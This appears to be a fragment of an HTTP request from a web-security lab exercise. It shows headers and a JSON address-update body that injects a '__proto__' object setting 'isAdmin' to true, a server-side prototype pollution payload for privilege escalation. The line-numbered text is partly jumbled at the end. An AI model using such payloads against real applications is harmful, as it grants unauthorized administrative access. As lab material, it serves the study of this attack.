 12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"
,
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":
"jQGFuDiMBM6wnAUosDuNmt1KOPzsGjVU
",
18 "__proto__":{
19 "isAdmin":true
20 }
21 }
"isAdmin":false
}